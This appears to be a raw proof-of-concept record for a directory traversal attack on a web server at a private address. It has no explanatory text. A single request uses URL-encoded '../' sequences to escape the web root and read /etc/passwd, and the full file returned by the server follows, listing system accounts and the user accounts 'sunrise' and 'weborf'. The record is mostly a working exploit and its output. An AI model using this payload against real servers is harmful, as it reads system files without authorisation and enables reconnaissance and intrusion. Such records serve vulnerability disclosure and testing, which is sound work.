 192.168.0.184:8080/html/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false